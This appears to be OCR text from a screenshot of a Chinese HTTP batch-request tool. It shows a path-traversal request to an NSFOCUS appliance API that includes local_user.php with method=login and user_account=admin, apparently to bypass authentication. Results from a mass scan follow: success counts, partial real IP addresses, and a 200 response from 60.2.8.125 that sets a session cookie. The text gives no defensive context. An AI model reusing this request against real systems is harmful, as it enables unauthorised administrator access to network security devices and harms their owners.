 发送请求 强制 HTTPS 历史 生成 Yaml 模
Request 数据包扫描 热加载 构造请求
1 GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/
nsfocus/web/apache2/www/local_user.php&method=login&user_account=admin HTTP/1.1
2 Host: {{payload(临时123)}}
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Responses 成功[157] 失败[28] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
126 GET 200 1699 94 27.150.189
129 GET 200 14 360 58.19.246.1
137 GET 200 0 63 223.111.68
快速预览 请求 响应 提取数据 美化
1 HTTP/1.1 200 OK
2 Date: Fri, 10 May 2024 03:11:52 GMT
3 Server: NSFOCUS
4 Set-Cookie: PHPSESSID=8527517faa42aa6643257d7266f2880d; path=/; secure;
HttpOnly
5 Expires: 0
6 Cache-Control: no-cache
7 Pragma: No-cache
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11 Content-Length: 14
12
13 {"status":200}
远端地址:60.2.8.125:443; 响应时
间:424ms; 总耗时:997ms; URL:htt
ps://60.2.8.125/api/virtual...